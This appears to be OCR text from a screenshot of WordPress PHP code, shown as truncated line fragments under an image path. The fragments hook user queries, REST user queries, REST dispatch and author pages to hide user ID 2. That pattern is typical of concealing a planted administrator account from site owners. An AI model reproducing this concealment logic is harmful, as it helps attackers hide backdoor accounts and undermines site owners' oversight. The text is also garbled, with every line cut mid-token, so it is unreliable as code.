
( $q ) { if ( ! is_admin() && $q->is_main_
>set( 'author__not_in', array_unique( array_
on() { if ( is_author() ) { $author = get_q
== 2 ) { global $wp_query; $wp_query->s
( 'pre_user_query', function( $q ) { if ( c
re .= $wpdb->prepare( ' AND ID <> %d ', 
manage_options' ) ) { return; } $exclude = 
y_map( 'intval', $exclude ) ) ); } ); add_f
 ) ? (array) $a['exclude'] : array(); $exclu
$a; } ); add_filter( 'rest_user_query', func
de'] : array(); $exclude[] = 2; $args['excl
 add_filter( 'rest_pre_dispatch', function(